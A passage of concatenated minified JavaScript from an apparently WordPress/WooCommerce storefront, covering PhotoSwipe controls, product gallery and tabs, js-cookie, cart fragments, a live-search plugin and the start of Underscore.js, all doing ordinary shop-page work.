a;l("onPinchClose",function(b){x&&b<.9?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){a=!1,a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var f=d.length,g=0;g<f;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.getAttribute("class")&&a.type.indexOf("mouse")>-1&&(d.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a});

/* wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js */
jQuery(function(l){if("undefined"==typeof wc_single_product_params)return!1;l("body").on("init",".wc-tabs-wrapper, .woocommerce-tabs",function(){l(this).find(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide();var t=window.location.hash,e=window.location.href,i=l(this).find(".wc-tabs, ul.tabs").first();0<=t.toLowerCase().indexOf("comment-")||"#reviews"===t||"#tab-reviews"===t||0<e.indexOf("comment-page-")||0<e.indexOf("cpage=")?i.find("li.reviews_tab a").click():"#tab-additional_information"===t?i.find("li.additional_information_tab a").click():i.find("li:first a").click()}).on("click",".wc-tabs li a, ul.tabs li a",function(t){t.preventDefault();var e=l(this),i=e.closest(".wc-tabs-wrapper, .woocommerce-tabs");i.find(".wc-tabs, ul.tabs").find("li").removeClass("active"),i.find(".wc-tab, .panel:not(.panel .panel)").hide(),e.closest("li").addClass("active"),i.find(e.attr("href")).show()}).on("click","a.woocommerce-review-link",function(){return l(".reviews_tab a").click(),!0}).on("init","#rating",function(){l("#rating").hide().before('<p class="stars">\t\t\t\t\t\t<span>\t\t\t\t\t\t\t<a class="star-1" href="#">1</a>\t\t\t\t\t\t\t<a class="star-2" href="#">2</a>\t\t\t\t\t\t\t<a class="star-3" href="#">3</a>\t\t\t\t\t\t\t<a class="star-4" href="#">4</a>\t\t\t\t\t\t\t<a class="star-5" href="#">5</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>')}).on("click","#respond p.stars a",function(){var t=l(this),e=l(this).closest("#respond").find("#rating"),i=l(this).closest(".stars");return e.val(t.text()),t.siblings("a").removeClass("active"),t.addClass("active"),i.addClass("selected"),!1}).on("click","#respond #submit",function(){var t=l(this).closest("#respond").find("#rating"),e=t.val();if(0<t.length&&!e&&"yes"===wc_single_product_params.review_rating_required)return window.alert(wc_single_product_params.i18n_required_rating_text),!1}),l(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init");var e=function(t,e){this.$target=t,this.$images=l(".woocommerce-product-gallery__image",t),0!==this.$images.length?(t.data("product_gallery",this),this.flexslider_enabled=l.isFunction(l.fn.flexslider)&&wc_single_product_params.flexslider_enabled,this.zoom_enabled=l.isFunction(l.fn.zoom)&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,e&&(this.flexslider_enabled=!1!==e.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==e.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==e.photoswipe_enabled&&this.photoswipe_enabled),1===this.$images.length&&(this.flexslider_enabled=!1),this.initFlexslider=this.initFlexslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initZoomForTarget=this.initZoomForTarget.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.flexslider_enabled?(this.initFlexslider(e.flexslider),t.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):this.$target.css("opacity",1),this.zoom_enabled&&(this.initZoom(),t.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe()):this.$target.css("opacity",1)};e.prototype.initFlexslider=function(t){var e=this.$target,i=this,o=l.extend({selector:".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image",start:function(){e.css("opacity",1)},after:function(t){i.initZoomForTarget(i.$images.eq(t.currentSlide))}},t);e.flexslider(o),l(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image").one("load",function(){var i=l(this);i&&setTimeout(function(){var t=i.closest(".woocommerce-product-gallery__image").height(),e=i.closest(".flex-viewport");t&&e&&e.height(t)},100)}).each(function(){this.complete&&l(this).trigger("load")})},e.prototype.initZoom=function(){this.initZoomForTarget(this.$images.first())},e.prototype.initZoomForTarget=function(t){if(!this.zoom_enabled)return!1;var e,i=this.$target.width(),o=!1;l(t).each(function(t,e){if(l(e).find("img").data("large_image_width")>i)return!(o=!0)}),o&&(e=l.extend({touch:!1},wc_single_product_params.zoom_options),"ontouchstart"in document.documentElement&&(e.on="click"),t.trigger("zoom.destroy"),t.zoom(e),setTimeout(function(){t.find(":hover").length&&t.trigger("mouseover")},100))},e.prototype.initPhotoswipe=function(){this.zoom_enabled&&0<this.$images.length?(this.$target.prepend('<a href="#" class="woocommerce-product-gallery__trigger">🔍</a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe),this.$target.on("click",".woocommerce-product-gallery__image a",function(t){t.preventDefault()}),this.flexslider_enabled||this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)):this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},e.prototype.onResetSlidePosition=function(){this.$target.flexslider(0)},e.prototype.getGalleryItems=function(){var t=this.$images,n=[];return 0<t.length&&t.each(function(t,e){var i,o,a,r,s=l(e).find("img");s.length&&(i=s.attr("data-large_image"),o=s.attr("data-large_image_width"),a=s.attr("data-large_image_height"),r={alt:s.attr("alt"),src:i,w:o,h:a,title:s.attr("data-caption")?s.attr("data-caption"):s.attr("title")},n.push(r))}),n},e.prototype.openPhotoswipe=function(t){t.preventDefault();var e=l(".pswp")[0],i=this.getGalleryItems(),o=l(t.target),a=o.is(".woocommerce-product-gallery__trigger")||o.is(".woocommerce-product-gallery__trigger img")?this.$target.find(".flex-active-slide"):o.closest(".woocommerce-product-gallery__image"),r=l.extend({index:l(a).index(),addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].textContent=t.title,!0):(e.children[0].textContent="",!1)}},wc_single_product_params.photoswipe_options);new PhotoSwipe(e,PhotoSwipeUI_Default,i,r).init()},l.fn.wc_product_gallery=function(t){return new e(this,t||wc_single_product_params),this},l(".woocommerce-product-gallery").each(function(){l(this).trigger("wc-product-gallery-before-init",[this,wc_single_product_params]),l(this).wc_product_gallery(wc_single_product_params),l(this).trigger("wc-product-gallery-after-init",[this,wc_single_product_params])})});

/* wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js */
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(i=e({path:"/"},t.defaults,i)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(m){}r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var f="";for(var s in i)i[s]&&(f+="; "+s,!0!==i[s]&&(f+="="+i[s]));return document.cookie=n+"="+r+f}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],d=/(%[0-9A-Z]{2})+/g,u=0;u<p.length;u++){var l=p[u].split("="),C=l.slice(1).join("=");'"'===C.charAt(0)&&(C=C.slice(1,-1));try{var g=l[0].replace(d,decodeURIComponent);if(C=o.read?o.read(C,g):o(C,g)||C.replace(d,decodeURIComponent),this.json)try{C=JSON.parse(C)}catch(m){}if(n===g){c=C;break}n||(c[g]=C)}catch(m){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}return n(function(){})});

/* wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js */
jQuery(function(t){t(".woocommerce-ordering").on("change","select.orderby",function(){t(this).closest("form").submit()}),t("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(t(this).attr("min"));0<=o&&parseFloat(t(this).val())<o&&t(this).val(o)});var e="store_notice"+(t(".woocommerce-store-notice").data("notice-id")||"");"hidden"===Cookies.get(e)?t(".woocommerce-store-notice").hide():t(".woocommerce-store-notice").show(),t(".woocommerce-store-notice__dismiss-link").click(function(o){Cookies.set(e,"hidden",{path:"/"}),t(".woocommerce-store-notice").hide(),o.preventDefault()}),t(".woocommerce-input-wrapper span.description").length&&t(document.body).on("click",function(){t(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),t(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),t(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=t(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=t(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),t(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),t.scroll_to_notices=function(o){o.length&&t("html, body").animate({scrollTop:o.offset().top-100},1e3)},t('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),t(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),t(".password-input").append('<span class="show-password-input"></span>'),t(".show-password-input").click(function(){t(this).toggleClass("display-password"),t(this).hasClass("display-password")?t(this).siblings(['input[type="password"]']).prop("type","text"):t(this).siblings('input[type="text"]').prop("type","password")})});

/* wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js */
jQuery(function(r){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,o=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function a(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function s(e){t&&(localStorage.setItem(o,e),sessionStorage.setItem(o,e))}var e={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(e){e&&e.fragments&&(r.each(e.fragments,function(e,t){r(e).replaceWith(t)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),s(e.cart_hash),e.cart_hash&&a()),r(document.body).trigger("wc_fragments_refreshed"))},error:function(){r(document.body).trigger("wc_fragments_ajax_error")}};function n(){r.ajax(e)}if(t){var i=null;r(document.body).on("wc_fragment_refresh updated_wc_div",function(){n()}),r(document.body).on("added_to_cart removed_from_cart",function(e,t,r){var n=sessionStorage.getItem(o);null!==n&&n!==undefined&&""!==n||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),s(r)}),r(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(n,864e5)}),r(window).on("storage onstorage",function(e){o===e.originalEvent.key&&localStorage.getItem(o)!==sessionStorage.getItem(o)&&n()}),r(window).on("pageshow",function(e){e.originalEvent.persisted&&(r(".widget_shopping_cart_content").empty(),r(document.body).trigger("wc_fragment_refresh"))});try{var c=r.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(o),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=+m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(n,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";r.each(c,function(e,t){r(e).replaceWith(t)}),r(document.body).trigger("wc_fragments_loaded")}catch(f){n()}}else n();0<Cookies.get("woocommerce_items_in_cart")?r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),r(document.body).on("adding_to_cart",function(){r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){n()})});

/* wp-content/plugins/wr-live-search/assets/js/frontend.js */
(function($){"use strict";$(document).ready(function(){setTimeout(function(){var timer,last_keyword=true;$('body').on('keydown','.wrls-form .txt-livesearch',function(e){var key_board=e.keyCode;if(key_board==38||key_board==40)
e.preventDefault();});$('body').on('change','.wrls-form .cate-search',function(e){var _this=$(this);var container=_this.closest('.wrls-form');container.find('.products-search').remove();container.find('.loading-search').remove();container.find('.suggestion-search-data').remove();container.find('.not-results-search').remove();});$('body').off('.txt-livesearch').on('paste blur keyup','.wrls-form .txt-livesearch',function(e){var _this=$(this);var container=_this.closest('.wrls-form');var key_board=e.keyCode;var list_products=container.find('.products-search .product-search');if(key_board==40){if(list_products.length){var active_key=container.find('.products-search .product-search.active-key');if(active_key.length){var index_next=$(list_products).index(active_key);if(list_products.length==(index_next+1))
index_next=-1;var el_next=$(list_products).get(index_next+1);list_products.removeClass('active-key');$(el_next).addClass('active-key');}else{var el_next=$(list_products).get(0);$(el_next).addClass('active-key');}}
return;}else if(key_board==38){if(list_products.length){var active_key=container.find('.products-search .product-search.active-key');if(active_key.length){var index_next=$(list_products).index(active_key);if(index_next==0)
index_next=list_products.length;var el_next=$(list_products).get(index_next-1);list_products.removeClass('active-key');if(index_next!==0)
$(el_next).addClass('active-key');}else{var el_next=$(list_products).get(list_products.length-1);$(el_next).addClass('active-key');}}
return;}else if(key_board==13){var active_key=container.find('.products-search .product-search.active-key');if(active_key.hasClass('view-all')){container.submit();}else if(active_key.length){window.location=active_key.find('.mask-link').attr('href');}}
if(timer)
clearTimeout(timer);timer=setTimeout(function(){var keyword=_this.val();container.find('.loading-search').remove();container.find('.suggestion-search-data').remove();container.find('.not-results-search').remove();container.find('.products-search').remove();_this.closest('.element-item').removeClass('loading-wrls');if(last_keyword!==true&&keyword==last_keyword&&!container.find('.loading-search').length)
return;last_keyword=keyword;if(keyword==''||keyword.length<=parseInt(_this.attr('data-min-characters'))){return;}
container.find('.results-search').append('<img class="loading-search" src="'+wr_live_search.plugin_url+'assets/images/loading.gif">');_this.closest('.element-item').addClass('loading-wrls');var data={keyword:keyword,max_results:_this.attr('data-max-results'),search_in:JSON.parse(_this.attr('data-search-in')),show_suggestion:_this.attr('data-show-suggestion'),parent:container.find('.cate-search').val(),};$.ajax({url:wr_live_search.ajax_url,type:'POST',dataType:'json',data:{data:data,security:wr_live_search.security,},success:function(response){container.find('.loading-search').remove();_this.closest('.element-item').removeClass('loading-wrls');container.find('.suggestion-search-data').remove();container.find('.not-results-search').remove();container.find('.products-search').remove();if(response.message){container.find('.results-search').append('<div class="not-results-search">'+response.message+'</div>');}else{container.find('.results-search').append('<div class="products-search"></div>');if(response.suggestion){container.find('.results-search').append('<div class="suggestion-search suggestion-search-data">'+response.suggestion+'</div>');}
$.each(response.list_product,function(key,value){container.find('.products-search').append('<div class="product-search"><a class="mask-link" href="'+value.url+'"></a><div class="product-image">'+value.image+'</div><div class="product-title-price"><div class="product-title">'+value.title.replace(new RegExp('('+keyword+')','ig'),'<span class="keyword-current">$1</span>')+'</div><div class="product-price">'+value.price+'</div></div></div>');});container.find('.products-search').append('<div class="product-search view-all">'+WR_Data_Js['View all']+'</div>');}}});},300);});$('body').on('focus','.wrls-form .txt-livesearch',function(){var container=$(this).closest('.wrls-form');container.find('.loading-search').remove();container.find('.suggestion-search-data').show();container.find('.not-results-search').show();container.find('.products-search').show();});$('body').on('blur','.wrls-form .txt-livesearch',function(){var container=$(this).closest('.wrls-form');container.find('.loading-search').remove();container.find('.suggestion-search-data').hide();container.find('.not-results-search').hide();container.find('.products-search').fadeOut(300);});$('body').on('click','.wrls-form .view-all',function(){var _this=$(this);var parent=_this.closest('.wrls-form ').submit();});},1)});})(jQuery);

/* wp-includes/js/underscore.min.js */
/*! This file is auto-generated */
(function(){function r(){}var n=this,t=n._,e=Array.prototype,o=Object.prototype,u=Function.prototype,i=e.push,c=e.slice,s=o.toString,a=o.hasOwnProperty,f=Array.isArray,l=Object.keys,p=u.bind,h=Object.create,v=function(n){return n instanceof v?n:this instanceof v?void(this._wrapped=n):new v(n)};"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=v),exports._=v):n._=v,v.VERSION="1.8.3";var y=function(u,i,n){if(void 0===i)return u;switch(null==n?3:n){case 1:return function(n){return u.call(i,n)};case 2:return function(n,t){return u.call(i,n,t)};case 3:return function(n,t,r){return u.call(i,n,t,r)};case 4:return function(n,t,r,e){return u.call(i,n,t,r,e)}}return function(){return u.apply(i,arguments)}},d=function(n,t,r){return null==n?v.identity:v.isFunction(n)?y(n,t,r):v.isObject(n)?v.matcher(n):v.property(n)};v.iteratee=function(n,t){return d(n,t,1/0)};function g(c,f){return function(n){var t=arguments.length;if(t<2||null==n)return n;for(var r=1;r<t;r++)for(var e=arguments[r],u=c(e),i=u.length,o=0;o<i;o++){var a=u[o];f&&void 0!==n[a]||(n[a]=e[a])}return n}}function m(n){if(!v.isObject(n))return{};if(h)return h(n);r.prototype=n;var t=new r;return r.prototype=null,t}function b(t){return function(n){return null==n?void 0:n[t]}}var x=Math.pow(2,53)-1,_=b("length"),j=function(n){var t=_(n);return"number"==typeof t&&0<=t&&t<=x};function w(a){return function(n,t,r,e){t=y(t,e,4);var u=!j(n)&&v.keys(n),i=(u||n).length,o=0<a?0:i-1;return arguments.length<3&&(r=n[u?u[o]:o],o+=a),function(n,t,r,e,u,i){for(;0<=u&&u<i;u+=a){var o=e?e[u]:u;r=t(r,n[o],o,n)}return r}(n,t,r,u,o,i)}}v.each=v.forEach=function(n,t,r){var e,u;if(t=y(t,r),j(n))for(e=0,u=n.length;e<u;e++)t(n[e],e,n);else{var i=v.keys(n);for(e=0,u=i.length;e<u;e++)t(n[i[e]],i[e],n)}return n},v.map=v.collect=function(n,t,r){t=d(t,r);for(var e=!j(n)&&v.keys(n),u=(e||n).length,i=Array(u),o=0;o<u;o++){var a=e?e[o]:o;i[o]=t(n[a],a,n)}return i},v.reduce=v.foldl=v.inject=w(1),v.reduceRight=v.foldr=w(-1),v.find=v.detect=function(n,t,r){var e;if(void 0!==(e=j(n)?v.findIndex(n,t,r):v.findKey(n,t,r))&&-1!==e)return n[e]},v.filter=v.select=function(n,e,t){var u=[];return e=d(e,t),v.each(n,function(n,t,r){e(n,t,r)&&u.push(n)}),u},v.reject=function(n,t,r){return v.filter(n,v.negate(d(t)),r)},v.every=v.all=function(n,t,r){t=d(t,r);for(var e=!j(n)&&v.keys(n),u=(e||n).length,i=0;i<u;i++){var o=e?e[i]:i;if(!t(n[o],o,n))return!1}return!0},v.some=v.any=function(n,t,r){t=d(t,r);for(var e=!j(n)&&v.keys(n),u=(e||n).length,i=0;i<u;i++){var o=e?e[i]:i;if(t(n[o],o,n))return!0}return!1},v.contains=v.includes=v.include=function(n,t,r,e){return j(n)||(n=v.values(n)),"number"==typeof r&&!e||(r=0),0<=v.indexOf(n,t,r)},v.invoke=function(n,r){var e=c.call(arguments,2),u=v.isFunction(r);return v.map(n,function(n){var t=u?r:n[r];return null==t?t:t.apply(n,e)})},v.pluck=function(n,t){return v.map(n,v.property(t))},v.where=function(n,t){return v.filter(n,v.matcher(t))},v.findWhere=function(n,t){return v.find(n,v.matcher(t))},v.max=function(n,e,t){var r,u,i=-1/0,o=-1/0;if(null==e&&null!=n)for(var a=0,c=(n=j(n)?n:v.values(n)).length;a<c;a++)r=n[a],i<r&&(i=r);else e=d(e,t),v.each(n,function(n,t,r){u=e(n,t,r),(o<u||u===-1/0&&i===-1/0)&&(i=n,o=u)});return i},v.min=function(n,e,t){var r,u,i=1/0,o=1/0;if(null==e&&null!=n)for(var a=0,c=(n=j(n)?n:v.values(n)).length;a<c;a++)(r=n[a])<i&&(i=r);else e=d(e,t),v.each(n,function(n,t,r){((u=e(n,t,r))<o||u===1/0&&i===1/0)&&(i=n,o=u)});return i},v.shuffle=function(n){for(var t,r=j(n)?n:v.values(n),e=r.length,u=Array(e),i=0;i<e;i++)(t=v.random(0,i))!==i&&(u[i]=u[t]),u[t]=r[i];return u},v.sample=function(n,t,r){return null==t||r?(j(n)||(n=v.values(n)),n[v.random(n.length-1)]):v.shuffle(n).slice(0,Math.max(0,t))},v.sortBy=function(n,e,t){return e=d(e,t),v.pluck(v.map(n,function(n,t,r){return{value:n,index:t,criteria:e(n,t,r)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(e<r||void 0===r)return 1;if(r<e||void 0===e)return-1}return n.index-t.index}),"value")};function A(o){return function(e,u,n){var i={};return u=d(u,n),v.each(e,function(n,t){var r=u(n,t,e);o(i,n,r)}),i}}v.groupBy=A(function(n,t,r){v.has(n,r)?n[r].push(t):n[r]=[t]}),v.indexBy=A(function(n,t,r){n[r]=t}),v.countBy=A(function(n,t,r){v.has(n,r)?n[r]++:n[r]=1}),v.toArray=function(n){return n?v.isArray(n)?c.call(n):j(n)?v.map(n,v.identity):v.values(n):[]},v.size=function(n){return null==n?0:j(n)?n.length:v.keys(n).length},v.partition=function(n,e,t){e=d(e,t);var u=[],i=[];return v.each(n,function(n,t,r){(e(n,t,r)?u:i).push(n)}),[u,i]},v.first=v.head=v.take=function(n,t,r){if(null!=n)return null==t||r?n[0]:v.initial(n,n.length-t)},v.initial=function(n,t,r){return c.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))},v.last=function(n,t,r){if(null!=n)return null==t||r?n[n.length-1]:v.rest(n,Math.max(0,n.length-t))},v.rest=v.tail=v.drop=function(n,t,r){return c.call(n,null==t||r?1:t)},v.compact=function(n){return v.filter(n,v.identity)};var O=function(n,t,r,e){for(var u=[],i=0,o=e||0,a=_(n);o<a;o++){var c=n[o];if(j(c)&&(v.isArray(c)||v.isArguments(c))){t||(c=O(c,t,r));var f=0,l=c.length;for(u.length+=l;f<l;)u[i++]=c[f++]}else r||(u[i++]=c)}return u};function k(i){return function(n,t,r){t=d(t,r);for(var e=_(n),u=0<i?0:e-1;0<=u&&u<e;u+=i)if(t(n[u],u,n))return u;return-1}}function F(i,o,a){return function(n,t,r){var e=0,u=_(n);if("number"==typeof r)0<i?e=0<=r?r:Math.max(r+u,e):u=0<=r?Math.min(r+1,u):r+u+1;else if(a&&r&&u)return n[r=a(n,t)]===t?r:-1;if(t!=t)return 0<=(r=o(c.call(n,e,u),v.isNaN))?r+e:-1;for(r=0<i?e:u-1;0<=r&&r<u;r+=i)if(n[r]===t)return r;return-1}}v.flatten=function(n,t){return O(n,t,!1)},v.without=function(n){return v.difference(n,c.call(arguments,1))},v.uniq=v.unique=function(n,t,r,e){v.isBoolean(t)||(e=r,r=t,t=!1),null!=r&&(r=d(r,e));for(var u=[],i=[],o=0,a=_(n);o<a;o++){var c=n[o],f=r?r(c,o,n):c;t?(o&&i===f||u.push(c),i=f):r?v.contains(i,f)||(i.push(f),u.push(c)):v.contains(u,c)||u.push(c)}return u},v.union=function(){return v.uniq(O(arguments,!0,!0))},v.intersection=function(n){for(var t=[],r=arguments.length,e=0,u=_(n);e<u;e++){var i=n[e];if(!v.contains(t,i)){for(var o=1;o<r&&v.contains(arguments[o],i);o++);o===r&&t.push(i)}}return t},v.difference=function(n){var t=O(arguments,!0,!0,1);return 